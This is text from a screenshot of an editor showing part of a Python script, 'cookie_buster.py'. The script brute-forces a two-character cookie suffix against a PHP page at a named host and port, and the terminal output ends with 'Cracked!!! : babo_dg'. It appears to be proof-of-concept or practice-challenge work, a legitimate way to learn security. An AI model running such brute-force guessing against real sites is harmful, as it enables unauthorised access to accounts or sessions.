 ct.py cookie_buster.py 2char_checker.py req_cookie.py 5char_printer.py poc_goback.py poc_p
cookie_buster.py > ...
17 return True
18 else:
19 print(f"failed : {user_value}")
20
21 def buster_2char(characters):
22 for c1 in characters:
23 for c2 in characters:
24 gen = ''.join([c1, c2])
25 if(request_checker(url='http://grapenet.iptime.org:9028/page-babo.php',random_2char=gen))
26 return
27
28 buster_2char('abcdefghijklmnopqrstuvwxyz')
PROBLEMS DEBUG CONSOLE TERMINAL
TERMINAL
failed : babo_cu
failed : babo_cv
failed : babo_cw
failed : babo_cx
failed : babo_cy
failed : babo_cz
failed : babo_da
failed : babo_db
failed : babo_dc
failed : babo_dd
failed : babo_de
failed : babo_df
Cracked!!! : babo_dg
PS C:\Users\kyura\Desktop\request_poc>